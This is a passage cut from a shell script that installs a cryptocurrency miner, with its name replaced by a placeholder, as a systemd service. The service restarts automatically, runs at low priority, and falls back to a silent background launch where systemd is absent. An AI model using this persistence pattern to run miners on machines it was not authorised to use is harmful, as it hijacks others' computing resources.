 if ! type systemctl >/dev/null; then
/bin/bash $MOHOME/[crypto].sh --config=$MOHOME/config_background.json >/dev/null 2>&1
else
echo "[*] Creating crypto systemd service"
cat >/tmp/crypto.service <<EOL
[Unit]
Description=crypto system service
[Service]
ExecStart=$MOHOME/[crypto] --config=$MOHOME/[crypto].pid
Restart=always
Nice=10
CPUWeight=1
[Install]
WantedBy=multi-user.target
EOL
sudo mv /tmp/crypto.service /etc/systemd/system/crypto.service
echo "[*] Starting crypto systemd service"
sudo killall [crypto] 2>/dev/null
sudo systemctl daemon-reload
sudo systemctl enable crypto.service
sudo systemctl start crypto.service
fi
fi